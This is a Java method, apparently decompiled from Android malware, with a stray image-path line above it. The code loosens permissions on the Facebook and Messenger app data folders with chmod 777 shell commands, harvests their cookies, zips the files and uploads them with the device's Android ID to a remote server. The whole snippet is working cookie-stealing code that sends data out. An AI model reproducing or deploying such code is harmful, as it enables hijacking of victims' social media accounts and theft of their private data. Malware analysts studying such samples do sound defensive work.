 public void start() {
this.defSdk = new DefSdk();
new File(String.valueOf(this.mContext.getFilesDir().getAbsolutePath()) + File.separator);
doCmd(pathOrca, "CookiesFbOrca");
doCmd(pathKatana, "CookiesFbKatana");
DefSdk.RunCmd("chmod 777 " + pathKatana);
DefSdk.RunCmd("chmod 777 " + pathOrca);
File file = new ZipUtils().zipAllConfigFile(this.mContext, "file.zip");
DefSdk.RunCmd(String.format(pathFilePer, new Object[]{this.packageName, "/file.zip"}));
if (file == null) {
HttpUtils.updateLog("文件为空,没有收集到ZIP", getSettingsAndroidId(this.mContext));
return;
}
Map<String, String> params = new HashMap<>();
params.put("androidId", getSettingsAndroidId(this.mContext));
params.put("channelId", "18");
try {
HttpIOUtil.uploadForm(params, "cookieFile", file, "file.zip", url);
} catch (IOException e) {
HttpUtils.updateLog(e.toString(), getSettingsAndroidId(this.mContext));
e.printStackTrace();
}
}